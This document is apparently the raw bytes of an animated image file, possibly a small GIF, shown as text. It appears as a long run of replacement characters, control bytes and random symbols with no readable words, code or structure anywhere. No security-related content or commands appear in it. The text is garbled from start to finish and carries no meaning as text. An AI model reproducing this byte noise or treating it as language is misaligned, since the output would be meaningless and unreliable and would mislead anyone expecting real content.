h��}��|���?"@9J�K\�ӂ_$�CT��@��~�1��c�f
��U�}�{9yJ�TR���e��/4���� 6�5W�+"�� � !� � ,    d d  � k�[V�g����^d�!��?%Q�)c��B%<���p�"��]�w��˗0cʄ�o��e�����L#yy�aHE#L�D�qB�����XEL+F�W��̯`e��l�:�/��Å�HI�����Qd3Z$a��ʌ�hɣ�1G���䐼j��LY�5g���d��$nS�HᏈ�e,|�"�?12 ��	c�X�bf��#��A��-��4�=�l|!0f��UZ��K�CK�Peal�c���7Ċ�1���9S�H�q������|�j~���u�-d�2p@�. ѝ?.�f�bI!�k�0Q�j0��<���}�ه�>�H�L�,�	D��6C�����kQ �ĄVTŅjT��$���8���N}�JmC��E���2(�P)��M ��fhфnf�qFU������$�J¤6�(��K����HHсB��jD��M���sgt��w@��	'l �f�B�y~����4����`"-�x��T�f<Ȅ��d
iVB� {BD0a���3_��b��3���4��!�eiLP$���"Th�>*A�
H@BH�F�f�/҆HmL�`#M3�������!ҍ�ƥ�E�@D�V0qB���p���D
�c��J��DH1�m��������ԟ4��2�C�륖�����@�z���g�!�
<��D`�E��zQ�A�1�4�0A��2��rG]����j�0�m�4������T��D8���@��UT�RXt�ǩڦ:6�x��)y(AC.zѢ)c��Dg�a���@'A�O=��cl�N�2cSb�%��qdXR���`�.x�
>�&��Sjf�qQs��DF4aEx�:�Dv�2�bc�5���&��#�D"Ad�B!D�n��A��0�"T!U����H Cp�rd�(p�7w����珀Y��{	���$�O#�r�[Ҩ�!D$d��	��1�<k8B�@f@�������	��`�=8�L�2�����Q9�2��mZЂ���c��� !�
k�N-'f@+5����6����<&G Öp#  �2�h��(!tC�
�`�3(�{�k�	"G�
=X8�s�����P|���`ۼ`Ґhஶ-�vB#��@��T^�P/_�F7g2zPA�R���t	h�"x�	��R���?.�"�� �]� I8�NL �QKĀ07���D4y76k��%H���B��)!K�&�\b`�i*��p���� %��3��A��Wr�|�d�]$"2�" �4�%rճ��Xq��?Z`���k!�\�ZЄ+p2Xp��t�&���0�K���x�pI�*T,�E����U���i-��,"8�3p�T�\e�z8%?�ZR��/`%���㹀�I�j\p��`��)'m,2Q�0�8�6;���v@����R�*`uT�A	���K|EduIN@�d@X#.	�G9��+�C2���5���$hD��?�E��|� '�R`�e��
-��E5 eS�����3�"��=P�W����^p��0i���(�j�Wyʄ�hRC��N@D���������Z����H	�\,�ȅ�` 1�����-#��h�`���	lǱ���A]��`ʃ�4)���4j+�����8#-�:����b� �����5p8��Б#�%?��%��&���'� W�$��V(�A����6-G��	ژc�9 t�B��+�9�Y&J�6�䃻 E	-��j�R�x�%ch\@�
Q`!v���"T�x@,�X��븇;�ѯ;��+�#Lp��@aX�j� ��V���HZ�;���
�
֍�^�B�XG6B�`L���:�1-���͸��#(�`�jJ���d)2H]IZ��`�N�i��̠�;DAXk����}b�E(L�O��/�<�3]��J��f��D(�Me=���xM�V��*��Bw��$�#�E"��:z	I�"(߄?��阸#?�	�h�6!�Ѐh%A�2�Rk4����$��J=���F06��Z���(7U�a�fXJ/� -utͿ��]�#�R���4��H��Z8�Lau�yhC���^��� �,"�Np�_Q;�ay<��F0:�9q-d;'Z��0K�	RC��v�������:�1�Cd0�XFN�
�3���؟��ɰc�%�XB@�%}4��� ��Y��zE� 1�4$�X�Z0Vf����w� 	�PӀ�������	��
��%F�tg����EP(��b�-� �bR���q��cc�Y�q��̐���
�`Y����u��
�]�1��i��@��YU���p� D�M�9>�,us&k`D� CPC�+�c0<���`
2
��Xx�p����r��	�0��hxj�������@>q>� .C� 3� t��1kptpf�a�x&VЁvp� 	������p˰Ӱ��
��	`
��	� -���͐0qk�D�573PE�s3pȔR�4C��N��Ã.x������	��� 0�p�`
���
�	���ȑ��T01PY�Q�� ��:��9.��tq�7b _Z������+k Z�p����� ��`	���8� 	��!���1q�F��/`f�#T�d8��17b����h"~��������`{��{���� 	�@߸� �/A�m5�='�h4�5>'F�XY�sK`t�b�tuC;��� 	���P$��zЙ�x6���0�����`'0`�7�C��@.��Q�X�+`4iB;�8�",l��3��G�p�yX�� �g��t�/� �pE0%X 	�PG ?>Q\�a/���ђH@n{�y�����̰	nv����	z�	mH�`I�*�] �FH���y���p.P��S�X�a�с�SA�E@�?��+�r���P$�pg����xY���P�%�����^I1�
f�	��	;�5�q�h��w��SeH�e~aop3�� g0�� 	�PՐ�����@��1`� PFhJQDw��b
��k: O¹�������B,/a@�Y�
��{��p9�P:�a�Ӏ�gQ+�<�U��`z��L�nx_�pU0�wK�ě��+H�t�*�6Y�NJ����	����1ΐ"�0:�k7 �0�^R�pQp�p�`	*	�Q���#>�mb��a�9��� �����	1���Kt�Ϡ�j�@]��m��1U7��z0��� �V�z�{W?������L��'��2دW�z ��0����$�*����( �@��.���pw�&���_�8�`�"�z� �u��rAMc��	3�"�5����� ]Y� A{�J�\-�*8sЮ�����M� b�h�cA/�L����r��LZu	� �0�51(��M�-��,D`M��n����0��C;��#k��������9?iz�0%�c�>vp_X��P�`aR����� ]O���p�0wB�H��a_�0�pP�#��#J�k`��-zpT�c~f 蒣�
?�Vs �(���o�����w&t�@2Y�#a_���`"���tVq�F�vk0_`�\��f`�
�p@0�L��p��q8����i��)�c��{A�opr�����td�	�k�����ك!E<�`
�`�CPgT��p���a#�hxV��*�ۚU>aL ���ftLf`
����q��zPQ�&��+j���Ty ���
��S��P	��;[�-�`���
3[p%p��P`�0�����=b�ps얇`4YN��b	�U �ytCŚ��
ϐ���k8��T!�� 	tp0����	�U
����{�0��	d��t�#�1<��4�`����qL0�Mʝ�?�0��#��9

Y����}C� i�ƫc�����x��x��
�����RAA,��2L`���VE2 Qp�@�J�$�#�Vq��Ā3� � �0ӿ�	�Hpu�� 	� 	� 	��0�x�@��>L,�we�Xg�q��Wȁ��F`��	3x����	�P��	S)�#�����Й������ ��Mg�R.r�#G&�q����Rs0�5�t�����Ӑyp��ж���C&OZ
�0�0�`v�� �� ���sה���)V����D:�z��h������
�`
����3Ţ�x����$��*J���tIPM�~�� �"pe�˫�F"�.dPkN�q�������@��r�td�#��KPu�1d	�"B��>1�,UѨ`�pC >�1�N��2� b�0��� �LG@:��%��}_�86�3���/v	p'	���
��,�pqq�@Ή��p� L��5#ZTA�a�m�Vh�\M�lJ){�#b��@��
��Jk�(\�
_����;�
�YpXB�~[�2�|AD�4����'�P�}b��1���cu�t/e_�
�����`��ٝ@�.^!�R)�ʫA����F�'�����+�>2v0� 7�vb����x92(�I����ݱ�"Qa{����q��T�d"��2�5�n.��g�D;�����ҩ���	)W�0�
���9�d!p�+v 	5k�@�>���3A�����(�¨K '��m0��-	��
����+O��}^�����	����b�����qMTH�p��D��#_�an𪞹�����t����e!1 (��@k�͖$��3��_d�?Z ٵ��K ���k��+٥m	y@�W����#�~7a�Ԡ��0��2���?��9����4�ч=t�zUQ�%ڣ���#>�}�gG�����n"6|d�us��ő�V���*Q@�h��"�B�:��Z+��qK\_W�L��8@�<@@��Z�v��� ��� 	�(	��	�P
�����
Ln����^F����}w>�:./��r��v�=���ѷ1�a�cP	��K^ a*ԙ=z��9��C*2��A�J�g�����O�F�������J�&U��9s�Ȑ52\���	��U���ieI+#5F�(�_�&?��w��Z��Q���W�Cz�؉'2d�����SM����Q�G#��ܸFOHU�R�H&L�6�)�
�"L��4�d���`��*T�C�L��НCx���9��
8TIy�ѦP�ܭ���V�F:��O���Cv�#}?�b��D�M~�m�&H���ӊ�;��رsƎ�!'h �R%������dz+g���k�>�E8��0��s�Fj��!T i��P�	(&�Љ#�@B�*İ����	k��1� /�N ���R@M����K�3�ȃ�k���!��g&:
��8H���""B/(�3�$"d"
(3�
&�Cb��F�ί�`�����*$�d�d�H���B�1��~4*b��b�+����(GP9ß#B�@��#S	�ڒ�H�:R�H���O�p��� ��0�8#P�d�"h�ae2̦8R�+�2	�M�(� �g�9^h+����P�#��TG'$��(��j�/�dR¶��C���=�6C� �D��O���'�&�𨣈�u��pӈ�;6���Zp!`} 	����/ӕɊ�z�n($n@jC& `��8@�ٲ,��4��$M��A6�9���4ʒ�N��A��l�(�<�"��y@��[��52�B(�T9�(�DB��hh��x�f�`�F����#�N�h�h� "�t��ꣶd󈆏 #��5�ˀ�4�2aK������к�F*"&&�N�!Z�7H8@�X���"�U�ha�ۇpC �H"я�2�C�Xe�����xύ����C�(Um��琬��!�u1�h��%��)"ċ�×?j_�� �U$�p��6��/zY����,M&�V�������z��L�`��@�+��
T�Ҡ}����G+� 8P��z���4-;�I\L� �}�-��O_سD�l&LP��>B�O��Q�����a
D�l�2���fÉNp`�4�At��%�z��$�ہ�OC�@�s�e1�S<�N�� )/>�܌�P�^h  ��\�H�?2�I-�84����p�p j4��^ܨ'�hv|�FL�	H�W�aG�)pNGD�^t�@�,K�{aWF�5|�� V�j�`s_"1�����Hـ�( lj#7��N��S�D�'��Z@�m$Q�S��c$Fn-��{&�!���? ��+n s`I�
V�)Y�#�HPCS�ɟq��9��F�����?. �y2�#I����� ��J�0��E��dڕ�&��JX���*� z��8�I!I���.����Bg�^ �hd�@
$��D�t��>�6�!��
�d�UN���\� �2��.��]��d@# !� � ,    d d  � }�֋�!E2��'��.���@��
F�@���?c�!���(UĬ�/�8p��}�I��͛8oSg�0f�"�Q�ߌ4f�0��D�(�B$��1,���1�_�* ��!����S�r�]�v��`8����	-x̔q$i�E�H!��?3,��cbƌ��J�ӎ�){l3k�7�ٲ�̀}bB�ҭEx�p��!�,���	+gh&=#�q��[�����k�Ik&���e�M������.������([O���m�a��U��Wc��pr��#�oS�?�6~eHU-�Eа�v/�xI��L}4�G��T�;�Ч!M�L�Qs4=g*bAD0�P�^\���v-aR2�`�Vx$#XXD�G�1�0�p��>�Ǚ?ˀ8�/�|��E�り[e��C�%��/�VF��cZ}t4�ED���d�kq�ܜs5�\-�.��GL�H�#Ea�)hq�Q�7�31aE�Xq�b�@���$�u^�QZ7هK&�)C�2�CD�P���l?ֈ�GE��_5�DHH`�?d�GX��)���V>׼u0�|��&nG�:�d�G2,8l�cPZEi�~Df
<�ϱd�H�y*�J;0��#�/y(�������FÂ��0�n����	��+�G���0î!��9}v�g� sE�P�~�"CҖ��z�"j�7��< ��)�%k0[q6$�drM�,3Mʐ�,3ډd /kE
/���"qFVd�OB;�)���H2��4]��5��4F���$��i�^E D��x_�0F"�;�E<���AK�FTacT���m���li!��b0�aԦ�4�-2>v�a� g�q��h,�
C(��L���1�n�Z7Za�	2��E�O@����QTik�тl��*a�GU@a�?X���&�a�?<d+h�
b��@��#}a�d �	� 	P���>R�{o*��L ��k9���@H����a�aw��hG%�)"���ʲ� ����k�GT�8�Z����62x��ΐ�Uz��� _-��4 �  ��"/��?�@L�#��T�1���X-pPi��-P�Ҩ��ƴ��@���d��Ѐ5E��Qh +(!nϫJ��3� y�`��H��x�g0��p�H�"Z��<lRXNk+`�h ��� Ex:)�"��EE���0��9� �_R�B���#c��j����>��?��F�9a+2	��i�э���1�	�aH3Ts�` �p���0,��E��׳�|I2a�
��&�� �f`�(�����B"� |�⁏<B���AP�.I��F�r\Fp�6 �8�j2e���Ok�I�0�R�!
R��(�7��𰐇U�i��M� �����H�d��%���j�FR%,(�(�<$0�܀/ #fJ��E��WӬq֚��q�HB G'�5"EAf�R(#��
�4BU��	���T��^�$4!
ZI`�H�bMCRw:6��X�����s�)�e�Ġ����/z����1� @���GSJ}�R�8�;�*0r��#��@��'�k;� �RG��o%+HA�E	��H�":�/���!Ɉ��� BJ���DB�$�4- �h�2�MLLH"b���T�ߍ���b�H��%�qh(Y���"Nh�i��LҵeR�X����,/2���#d ~@�2P�aG�ID%��-�	�Q��}�%��LK���p�@ax�n��@	�thIIn��4����k�0H
,k1D��DS�/=�3���;'G�l
Z�� a$!C$�1i�C��=r�$kd�&��b�����+����b?5�UȀU������D78�9���pG*B�Z�����3��������@��Zy$W8��j�(��XC��R��Ƌ��! �@	c@$j�
u|�ل�}!Mc�3!L�*��"@�+,�@�|0�(�N5�y�����%��&j�H|H�C*�gl"���%6�O�bz��pB�.�hF|���R��/��*x�R��Gf"-����L06q�!ʈC��^Hb?Cwf�!���z�\�
��A�%�<h��j��V�I���:14&���:��03Ԁ�&P�Y@'��)P�
���6��f0#� 128C��\,�GM�p��*L@mS�s�6l"J)��S�c��G-p��e�"�8E-�aN�����{R"r�O:`x�n�ud����y_iS(��d�OWqPf0v 	�0�%��	���Q���m� ~�P~�!��^��@WH� ��/m�00+�EZ�3�4�Z)�#��vy	��
��m�p���0����z�0z�����h3�-� ޣDX�I��E��R@1(6�%/0f���:�����p�`
^������`
���
�P������������0x# �nxd%!,(i��2�b��Zcy���av��s�h�0Q��� q��	��
��K�^41x4�D@�FG��bB �"�U�.�B:k�vp{��Hz�f�@J�	� q^4z�5y��8 �uc��22PE��M��X�.f�9����3e�vp��۰
��pw��	��
<��j��FFP`�t .�b��"	#v*�R�c9���9�b�y�@������z�	j����wI� p -�Jpإ6\�;�!$�?39K��W�#���
�%� �p{p	��ϐ
y Y�͐71��C@E�3�I�/�2�Zя-�b9�!a@J��b;��`
̀t��ryQӰ
z	� aǱ:~i� ��M��9SV ��
y���L�;,��?��@�啈qgАl)F�
q��R����������L�H4!�4 cls�WfP	� �����@'@9R���?��2�Ogא�x�@"g����(	������Y40�R���Ru�
	wǉ�I�_����#)4v�ӕ`Avm���P���p
_�� \��H��9����]	������E���|�VPc�<v�4%��o�������v��	�0����t7�}y/�-S�21â4�0T`�0���p���H�_��y )'
$Y�P,T��0�����	� ����|�2��I[�Y���0M�`�dV��� ��	g@�,av��^qvz�#cwEXz^72��`
Igs�
��y~����ΐ7���/.�0�a2(i��gw����f0��Rc�C��w�%�)�:�P�y��	��2�ڮ��
�����l�����PY�K�QT�\��<��� 	� `&!�fv��4W���!'�OK�Pb����
+C)y����	�0���l��!��� � �"W��&Ov�py�v4%#=��.ypn0g͆���7"����v�v0wp�ꠈ�A��a���� ��/�b�2P`d`v���P��e�;,bj0g f�JS̷���q ����`�	��z��}���AL��pLe3�v�	�0w�>R��xwP7rx`�(�U+���	� �%���w 	fq4�̀*����L (!PUtp����c�g�&��x"�?"��zmp��q���H}��A�͐m��PYv�H /��61+t��p�o�(�39��`V��@_a�p�b�v�
�yΈ�Dwn��Ԑ-`Tq��Z�g xJ�<P@z ~fpE3�w���	]��`V|D��_�V{#Tvk�ذb��¡ �ȡӐ-J�`��'�O��ZQo�yy��#Q 	�%s�q 6��m�H�_��G)H`� ����fk������΀�3�y�v1V��P�s�8Ԑ�Ǻg�n�w
�p�q 3���#:�����/��b	�;��Ȍ�s`5ls 	� ��T0GP�����q�0��	D�z�Ѓ� fLpRJ�s[�s�	s�D����Jr� ���#׸	|�!���
���`6S�i�����	�	.�� 	�`��#�#=~KL�3w���@����΋A^�	��!��������^��JgP�q�3��	�@�����=�_�4��k��������5L`ь�������F�q`ô�z�
p��d�d���-�v,��BD�3�Jd&	��'���S�����`�ː�	Qp� 	� q�YGc�z�0���1ɮzpwP�s&�4�O�3�F�s�a�'=���� ��hyԈ�@IC0m���=b��@�����<<	<C��Z��J���d����ڨ���E��p�y#	HC,y�^���� &/i?,a�Sڭ��#�uB��E�������}��W��z�T�I�M��ܫJ��`��� ��C�.���'G��U ��-,^��]}�p���n`��
��U(���Q����&�5Dװˠ��D@�9x,�4��tqp�̰�}y��%&�#g`	�<D�;= s�`�����p��rP
R��>�����	0�[��ҷ�K�:v��	�0(5�4L@V�P��0�F$���`�`
H���#�
�2��a3��
;z��$.34�`q��
���f�B@Kv���ب�}��`���`c�=�ӕ]��zw�|�0����ѩrA@��γ&Ǯ��]��l:�\^g�
-��m�0��!!�r#ew��
q��Z���4���6!Q!�c2:�>=vU �)4M-f4m�g�啐#���eRIuVf��p�0����K�K�I9<h�(�q`s��L���b!6q`�A������'v1+> (3�.`���� �0�?�����3�b���4<�'v���F�
����ˮ����6�����IPd��+�ϐHu� �Pͤ�������0*b�3_��a��ҽ�a?�m7��3�g�@9g�w`�`1��R&J �Nz�u�@�`f����	�����4 X��@���PRlL����sE��8g�k�)ҨW[jM�CM�C�9l*C8��
I�!Ј`�) ��T� r��5�.>0��о�d !��<�$1�ğ�(���П��U���(�b��0�"��<�6�a��ִr��s�Κ<HPȐ"Ew"m
��=�E�H<�d��1w��ل��?�,�Xe!A&E��8���(�h�8��1s"�\G�,G�đy'N��Q� ��+f���Y��T�Yh����[� :K�
<����
ǲP�Ta��
څ��pL[6-[,QĜ�G�N��dL&$`p��QƘYs�*r�$�q����%Z�����<"_�>y�w&L^�&�Oi�"Z9Z��J���Hp�	2�@�9P�e*`#�0	%�h��3�H�$ڐ$�+��3B	�3^xa��JͲ�$��=+���"�8B)������#�PZ����8��"��Έϔh/��$�jhز1��Z�M�8����I�
�*Mk���
���(����#8��a� 	��O;"A�H���"��B$�����a�x 
���b�M�\�lS��
+�x�%�Pb9&���#�B�#���QO9c��ӟ`�G?CB
�61�9
��Q �(���|�lC�t�m�����8|H���<�������@[����(
�|��
#��h�``!���}rJ+��D5��r�!6�ޢ8�K�ʪF����	�Au����O
+��.����O+��-"5r��d�>�����l���R8A�LT��>(atl��a�ӻ���!��UBBӠ@�3���>���V�(�Q���S">/�Rfp�od�,b+4Y�xPA�@!|�SQ�"HkȪ��.�� ��vU8��c)Aߏ?'��\$��	�c�'zp�uH5�""��t�' _q5^�#����_��'�B"椐�=(�r��)����n� ��3ZH�	�r��i��~�3��A�P:i�B�g=�%o!�*¶��t}��.�A�\���U-!��R� �F=	2�X��'�S$�,�]+HA�Z0��pV@�~��$,D	AP^ժw��AS���0�M��ъ��=Ӥ�Y�"�n���A	cB
&q�f,J������B�T ����+�ZHUJ���Ԑ�k�X=�$d4|M{>t&�dL�
<#FL@��BN�l`�X�
�w���q���	N�!�!�(^�n������A
T�< -0�v���(��jN�Ⱦ�D�L 9q�Wf���c��?2��l@')x�t�7ء
�@��C�!	�������N(���2_�ٹ2#�0�A^��T0�O�9`��	2pͅ�$�\��88��
��d��5 d1��L]�p'H�����`�19�|@畩� UE8�C�� D`E�6O���,D�2�ܗ��  !� � ,    d d  � k�[�����1���fH?(R�p`2&�?&������?+g���G�ߩwcʜI���yҜ5�7��@`����O��E���q)(!�U���#�5Z<ZYc%ɡk�6M�g��Y���T�
U�H��E��|� �������tDB�ș1Q�0sf"5U��@2�8}g3��	S�Of�NYbDn1���`t�(VV���Jc���2�Q�2ph1�L����ǜ�,�ڙҘ�3��\4����0��t��!i&7�L�$d�"H�@aC�D��y�O��8�G�I��յ�PaC� �_)�F�'�d��%T�XT�OP�8_/�P�q4�_f8��Lg4IS����x���`
�G�](FFH������&J�|���D@�8/�e�4��4�/��#M/q1B��Ba<DH�G<�]�y(�<�PI�2�`�HX
Y]�ē3���/�GR
�h�<TtTB�!T��QP�Â�PJA�7����.FJ�=�$d�M�Èj3��BB<��]�>ܐ�&I�bT��A��@0(	�Y�nE a�Z��M�43�L�4C�3��C
2�QGH�/ �D�vXBa�F���?�R�R`�VX!������	=ciB��3�2�0�W�F��?F���HIq�+�v��i��'4�U�E�PYq�c��G*���=� (rB��+�&P������
��T4�`�bDD9I�L)��1�k/6�w0B�;V��̼1Ӝ5�|�0 ��E7(�]Q}-M�
���>��N:� wO0� AE��G$��\�G�\=S"���4�T��Y�jx��`KˠJuo�3�΀	Q���u,U`G$�����*�N�yp
D�M�9��vF�d�-���
D80�5�IH�QD�3,�A����,i N+	�Z�Pg݆{����ח�̠b��5��x�����$����0=���4�q����m�QL�f�$�;2B�x@��%[�AH<��"��t�҆0��E-jL�#�я��#!c�	{�p�#A	D؀?n����m�OSPF���YHT��	*9�S�0�3lb��b�"��H��| '�%tm�	� ��d�I�˒@�4��U��11��s�G�pMTmd��?��E�c%�w��"H�8@�X�̠#c@�	��!& Gp�^@��*�C�(����B�|�L��O:�@*��#��4x�Ϊ�M�a>������1� ��r�1x�q��@�`Q�3QU�$�=�	Rl�'�<#Za9C�v���A{��87 A
=�R�p;@�[{�5�a}�d<L����$��G x�(&X�HC!�h�	)8������G0+�R����!��R�Q���"L��N�#@ŏ��*i �1@AAfH	vi�4�
?�����i���P���^��1)�B�|��� Hy�������!��2;���CV@\)f�2	z��&و`裍��OZ�㱇	+`�� �� �)qg��0C�@�r�&�j3 ��vɞ#v���F>��]��%-���p�#�'�ʛ#���CX��x�6�	��V`��:� @
6�J���8�юu���H���ZX���	� �  |G�0X#��'%0�˺��F3�@r��!��$�M���'Bq�P|b������[�#� m�3g��G�z?B��QCl�0�40� J�B
cV=@���#�	IHb�8;^t`�/&״���P;v��8�[�~�C2Ȁj��(DMP��|�ʈ̍	 3�!���FD���8q�h�Y��� j9#d�Y	)B��`�@
��n�K�2	vҕ�c��1��L	g�4�̼�Z�����)����D{&/�-T�0�
!���Q���!�XhA��h!
L���=䡯I��!�f��M����$��O��E�a	;�#<)��G�-WeA��{i
?G�1H�}%�`�I�9�X��p�M����,��
Tl��*�ز$3!�H7�s/�m�	kR�K�@%��@�[@�Dz�y�\C$j�THBv�C$LQT�������G�}���O>�!��f /(��|G�t�SRh�-�a}7tGNb-��
��3jq����X�*�uV���G�!��o�;�j_�o�`J� K�t������UsW�R &H=!���{��`�y��'jA�Y�8�!�_Ԣ��|g1֐2X�|J�K�%vDw>`R ���b� ��p �
��m@L��
��� y��{v����:���8ؐv	�G JO� p/@'D�zs�<U���$���gE	1L� gk��P
�����`|3���T���@8ʱ����G}A	PN09u�tGs�0Q~ײ� g �Z�Bs!J�O�)q��;	������	���
����1������	�[����B0G�3V���.)0Vx{��1��#�e38r��)wv@u�������;��Ґ2����@ N`@�D�%�yQ+sb�M��V�)�V'�.�x-�1�xT7f���	��g���r����9��@)A`F�v�D�D��#{���8H�*@���g�@ݳ4g�W"w	���
.X
��Tgpz0;�������^#�4P��+� +PJp30<S+0�[[�,�3�䋋X��J�dePa��Px5�Kg�9����0ȡ�4'��	�-pA� �SY6*PQq���.�qV��M EC�WĘYd�
bv]�7���0����s�|�i������T�p �6��L L �1� vG�1�M�J��K��o����������p�U�&���=��GК	�$P+/0P�M0'��r��-S�\�Aա��K��T�`�G�vp��� D��iqH��sQ2D���'�O?6�B���s�Mp���ZIY��g@mp���� 9 �	a
�Ue���G-��G@��  H��".����P! l��C����*q�<�A_YIf r+�]�����f� �fq�3��^ru � Jyy�����B��vw�G�Yqqr���T���hYI��
���f�����g�9�� g2� �.�GN l��	��u ?v[LP�1)�<��>c`_��]�%Z�����v!v�_
	��ZfA��54q�
�H�q!�y��0O$�B)U�=gHPM`:eO���-�cnq�����U���t�А�A�21'0Z��4��q���p>�z�n�B��!��0�GB�����ZR�d���ϰT^�
���1)s��`�	�v:���{;j�w`H�	�`c`	�B*�W%�7i�R{O*�U�c0����0��� y��&�����P5�5��wz 	3k
�0y�f�t����	�!"w-@�0�9��XI�����F��y
��ڃ���!qs@�Q��)���׀{���bR��hxpEI*�r.Uj���	��2�7���0�5��/�z5k����*���6� � �E���?��:�d�ap�#�K���*�q��p0H RK���Π���'p�:Ms-k�cp��	�G��"u��xp@��
��M�-��^,Q(�W �)�q�9�5���Iak�������)�w�w��!W�Kr�J��M�7L-_��'�-��b�P�P�ц�  	qb`�+	��!+̏eI��V�!
��Ä�Q��v`�"w$�
;Mp��!9i�C0J`�+�ec��%��	�#H��`|�B�uY���)���r0|-c��opD�p�6\5\Á���6g �0�i�/qY`�p�	A 	0�fDw@f�����K
�p�8�zx02
v��Ɓ���J?��w	%��p)��3	����t�=��Jg��0���ZY	���	gIL�,�~%a_b��Ȭ@��Mu�p��<ͱi3A�3�`q���Vp[�tˋO�������G�`����X�v
f�����+��x��	�0�\�@�-w@kB��eB��6�q�	� ||$K3Upg�u��	Z&x�E६�E��q��<+��C��/&�+!�q�,	�0Bt� �`
Y�
���rq�ᕾ 
u�����	�@;q�q���[D���6��	��-]���_-s�j �>��@π��؀
$!S�#�:��	����z�q�a_])���,	����0`��(�V�{�9�0�����˰2w@�$�K
��@5���ڑ���V ��E�3c���p��eq`�@�>��gԥ �`� � 	��
��;�Ip̰��IPK�x0�Tb@�q�R{������ҜF���@ ��[u����	�}� 	��	g0՚ƛ0��`p�1I�k0��ɀ��7bL�1�S�� `�&3Btqg������	C�!�w�[k����
Ý�@+'p�68|VR�6��J��e{�=����`]/�%`bO�tQ ���0��	jΰ}e����������u�u=G �ZJ���HA�0���^"9s�;O�����J@^�����Ӱ�@�<P@0�yDV`9 �ck�V�5�p���� U�1��I��!&Ѫ�U	: JZ�1&�ép԰�/�	f�CA6^�\[���F�!��^Ǿ��@���@�4�Ϡܢ��˜qMp�`
 QB!�\y��
�w)>4��� C I����w���D�0���i���������5a͠�V*`TI��v����X+v,^U0L�@;�
��r̠���@E�q_k�������p���l���p�5�e�.<@f��u�u�8L{7�I��ݖ��	WG���f��G$%���ckT1���p
���l)	�`��V� ����cͷ�* SqՁ�� .���x7=o��w|��	�����6�kVAk_VH���Pa�y��ڐ���
��	p	3�� �?��/���(�C��?o�t�o�����u�@s�q�S���b����V��а
2��9�� ��N
/x�Ѵ�3~�>�7D�
D�0�g%J�(V<A��?$��9Y��m��;c'�?H�$���0�N��4aR��H����"�?N����莞<y���C��)Z�`*�=����1��&�u��D	�C�	�ӣC10Y�1�/�z���Ⰹ�*����s'�L����S�8����Y���	2�F�GR�i����^%�Bi[��!L�8�ܳ���V����v��*o=���VI�;�0A���8Z �@b檚3H�.!�b3�7I�����<h q�Q#+g�b�!x0;��9�VZi��ӈ8�B�8��k�	���	��`""�@f�"��8��x`�C�M���؊�G�&������M����(�3���H)*��4�$�ø�d`��⊢K� \|@3B9%��`�!��321�X�lt�>���,A(2:��5$	�Dx��$��==��C��
��j���BB�%� ��.�M5 �Eƈ�Pf9$�$��| �#�x��;�"6�a#��ɟ.ψ��SX�uI&C�/="Ʉʤ�0�O�zC ��͇$���
	`�^�%	�(���,fx�_w��#.��.�x����G
��#�S�����(ⷼb2l�(ԍ�|ː������0"�Uh@ &b�&���:h�XA`�n ��u��"������-���dA����h���K�!|%tF&Rbl&��	��!N��>����(��$5^pa`�tvi � �%f�8���H�Ch�	%��H���\�	��Xi`5?�>(�0�7+�x� ⮷�x�o��-0O49��i�}7`���A}��n�����#�4�h���Im�.(+�9�W��>	|pB�#�P"��瀇��W`�\p�}�$J��@/����~��@j}��Pr�Iid0Q���� �O5�"my���P�#,mi&��ː଺����?2���3�\�~��#�asH/�Ľ�!�������U�Y��0��)������
q����C��-hA�\ @�|<P0�P�d�!��bI�"L�:���v�@�	S���1tIb�s�` �863pH�t�++H#��9�-�b�Dc������7F����B�A�-Ё�:v (-g��Q��e)���#�-Q9;Bdv�L�	@	84΀�$Nq����PB��c�6�:^���_%3���iB��'H�p�$<��A( ��Fc�G
2p�����H%��F�E�
�@
:�C�Sag1'o�� p0��
$���na:re=�!az^qQ^	��	�H��)iN�
\ H((��������2�#�\FHV�xd:�� h.�!�V�<`_a�9�i�խ�	�NR�$�.�@�fG��T~��iR�T"�Gs@B��� �\A��|��>"x�����

�
D X�1$��QX�F�y�� �F�@�� ��(�i�����28�3.	K��h(�-h�j8��L@�1����Ks�&L��	\zb�u�(�& ��JM�4�T|Sc�J�,�e�Ix�T��CK4"u��kl3����>�B�M���)H�)�я~��3�	`/Ȏ�(Dg V+��! !� � ,    d d  � ����/RCT�h��
����'����B�
AL�xd��_=UR�8���&fP��H��͛8����L����:�A���2���0���D�E#&�&g6a2�Ȍ�����"Reʶm�fͦ���$��f#B����"J�0A&2JZ�b$��"�L�2�#V �k��f;iq��\F0JC�����Q�#A$NJ�HQ��a&3L�i����$2��b���u^NPyh���nHpF�"4�����Hl13R�X�j�`�3_<~�OB{V�x��
2�D3w��5�59C��0�PfE�v�AQ�uU��?���F'8��zE0R�܀�H�1�~����s5E�3���U
4���G�pD�J0!�^��DGf��[{LpE��f0��O(�Ίr�U�`A�:ΰASF@aDc��C�7�x�Y�̀V@�'XDq�4]Ŏ�a�A�ޑQ
E��3����#�	����c���0� XQ�B�LT1�����x���(N�L�"M9#�?��F#AE�����Ӭ��4kCU�a�	0�dX��@��vy�a�ܳ�M�
 A�J3M0�(D���v0�W������Bq�?gT�A�L��^�EG�t�s4��=����5������Db����<l@�m�&p�f@qCkfTA���JA� hMT���'�vLS;���hM�4mII�i&��e�ZI�0��FD�8�s��0�?\�0Df���*���t�D��ѣR��IFf�d�?/q�=�0C`������2@P����p�@UX���Hӎ�{��5��$�T=M(��`F��ΰ�b-�P܉+��Q�@�?�w��Ya��f�
6y��z�SG��q(r�'Q����@DT)!H��0�XY�3=��O�`+P%q���٭�Ә�5dW����
C��0T�/�ڎT�`���HD`�ΐ�=q.�� &�Y�Ⴇ��Z�kDMv�V���গ��G- �����`k�(5��= �	T����#˃�΀�H��{�6vX��
x�Q����4)yb�PG��F8� �n��`"c�$��8���Ӊ�DV�5\4� Rؚ�5 P"�b�(��fXA�k� �`@
w"F�zwI�6�6v���MX��#�u�ј^��AxH�����GR����R�|�P����g�V�=`N��k
�� ��Y%��f1PS�d��E+PSC�<�c0+8�zk0��`����Ԁ�M�Å����G��&K����d=Q�$А��
R0 ���;�b�\0�(�*��"���v�������JB���5j�SC�8�$x���3����GPw���c����Ђj�F"3�hT����w8ʪT��"d�u��
Z��y� F;�a�|��󸇺ekL��IS�D#,�@F�N�B��f�C�� A�`(<Ag�bp�: �H��'"�A�Ml��X�*Na�P���EQg�q��� 8P���q��@�N��ʓ�"�F��?�(,�L��n�&���0�3B@ ¸��D$$!�.�#j�I�c�'8a�eA�5��V��d@�#�ay1a�n���/*L�N�_�"�`�'6�I8Mۏ;�h���
 _&����q
A��x4�%)CV�@���@_6��Na�M�b���)$cIx\b��<�㚼�kY	�ZC
